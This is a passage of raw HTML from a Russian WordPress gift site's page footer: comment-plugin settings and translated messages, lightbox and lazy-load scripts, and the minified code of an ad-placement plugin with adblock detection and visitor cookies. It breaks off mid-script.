\u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"82da9683fed87de15c9c95290b7f8d3e","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":3496,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 